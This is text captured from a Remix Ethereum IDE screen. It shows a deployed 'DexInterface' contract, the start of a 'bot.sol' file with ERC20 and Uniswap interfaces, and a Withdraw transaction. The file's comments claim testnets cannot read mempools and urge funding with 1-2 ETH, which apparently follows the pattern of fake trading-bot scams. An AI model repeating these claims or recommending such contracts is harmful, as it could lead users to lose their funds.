 ChatGPT
Remix - Ethereum IDE
Contract Address 0xFba
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20803127 txIndex:3] from: 0x17e...9a28F to: DexInterface.Withdraw() 0xFba...4f45c value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x743...a364d
Debug
>